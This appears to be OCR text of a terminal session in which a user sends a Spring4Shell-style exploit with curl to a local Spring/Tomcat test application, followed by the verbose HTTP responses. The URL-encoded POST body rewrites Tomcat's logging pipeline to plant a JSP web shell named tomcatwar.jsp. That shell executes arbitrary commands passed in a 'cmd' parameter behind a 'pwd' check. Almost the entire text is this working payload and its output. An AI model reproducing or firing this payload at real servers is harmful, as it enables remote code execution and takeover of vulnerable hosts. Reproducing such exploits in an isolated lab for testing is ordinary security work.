 python — -zsh — 142×34
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200
< Transfer-Encoding: chunked
< Date: Sat, 07 May 2022 06:44:58 GMT
<
* Connection #0 to host localhost left intact
xiaotian@xiaotian-MacBook-Pro python % curl -v -H 'suffix:%>//' -H 'c1:Runtime'  -H 'c2:<%' -H 'DNT:1' -H 'Content-Type:application/x-www-form
-urlencoded' -d "class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22j%22.equals(request.getParamete
r(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int
%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!=-1)%7B%20out.println(new%20String(b))%3B%20%7D%2
0%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.contex
[t.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&class.module.]
classLoader.resources.context.parent.pipeline.first.fileDateFormat=" http://localhost:8080/springframework-flaw/rapid7
[*   Trying ::1:8080... ]
* Connected to localhost (::1) port 8080 (#0)
[> POST /springframework-flaw/rapid7 HTTP/1.1 ]
> Host: localhost:8080
> User-Agent: curl/7.77.0
> Accept: */*
> suffix:%>//
> c1:Runtime
> c2:<%
> DNT:1
> Content-Type:application/x-www-form-urlencoded
> Content-Length: 760
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200
< Transfer-Encoding: chunked
< Date: Sat, 07 May 2022 06:52:23 GMT
<
* Connection #0 to host localhost left intact